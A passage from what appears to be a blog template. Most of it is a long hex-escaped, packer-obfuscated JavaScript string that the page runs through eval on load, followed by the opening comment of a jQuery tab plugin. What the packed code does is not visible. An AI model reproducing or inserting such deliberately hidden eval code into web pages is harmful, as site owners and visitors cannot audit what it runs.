1\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
